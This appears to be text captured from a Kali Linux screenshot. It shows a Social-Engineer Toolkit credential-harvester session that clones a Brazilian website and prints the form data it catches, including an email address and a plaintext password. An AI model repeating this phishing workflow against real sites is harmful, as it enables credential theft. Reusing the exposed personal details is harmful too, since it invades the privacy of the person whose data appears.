 1 2 3 4
5
0:20
root@kali: /home/juliano
File Actions Edit View Help
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
15.173]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.mirtesnet.com.br
[*] Cloning the website: http://www.mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.173 - - [21/Apr/2024 00:05:13] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=juliano
PARAM: reg_surname=ferreira
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=jucabala_18@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=madruga
POSSIBLE PASSWORD FIELD FOUND: reg_password2=madruga
PARAM: reg_birth_day=4
PARAM: reg_birth_mon=10
PARAM: reg_birth_year=1995
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.173 - - [21/Apr/2024 00:08:04] "POST /index.html HTTP/1.1" 302 -
Screenshot_2024-04-21_00_19_42.png 1920 x 1005 296.6 kB 84.3%